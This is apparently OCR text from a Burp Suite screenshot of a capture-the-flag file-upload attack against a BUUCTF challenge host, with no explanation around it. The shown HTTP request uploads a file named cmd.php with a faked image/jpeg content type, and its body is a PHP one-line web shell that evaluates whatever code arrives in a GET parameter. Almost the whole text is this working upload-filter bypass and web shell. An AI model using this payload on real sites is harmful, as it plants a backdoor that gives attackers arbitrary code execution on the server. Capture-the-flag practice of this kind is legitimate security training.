 Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin:
http://1c2972de-6727-4ab8-99f8-c28414573a6f.node4.buuoj
.cn:81
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryDBNBMKUgSgOYNA9p
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
10 Referer:
http://1c2972de-6727-4ab8-99f8-c28414573a6f.node4.buuoj
.cn:81/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryDBNBMKUgSgOYNA9p
16 Content-Disposition: form-data; name="file"; filename="
cmd.php"
17 Content-Type: image/jpeg
18
19 <?php @eval($_GET[1]);?>
20 ------WebKitFormBoundaryDBNBMKUgSgOYNA9p
21 Content-Disposition: form-data; name="submit"
22
23 Upload!!!
24 ------WebKitFormBoundaryDBNBMKUgSgOYNA9p--
25